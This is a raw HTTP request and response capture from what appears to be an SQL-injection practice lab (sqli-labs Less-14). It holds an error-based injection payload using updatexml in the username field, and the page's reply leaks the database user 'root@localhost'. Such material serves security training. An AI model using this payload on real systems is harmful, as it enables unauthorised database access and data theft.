 POST /Less-14/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://47.97.210.141:9998
Connection: close
Referer: http://47.97.210.141:9998/Less-14/
Upgrade-Insecure-Requests: 1
uname=aaa" and updatexml(1,concat(0x3a,(select user())),1)%23&passwd=bbb&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: ':root@localhost'</br></br></br><img
src="../images/slap.jpg"  /></font>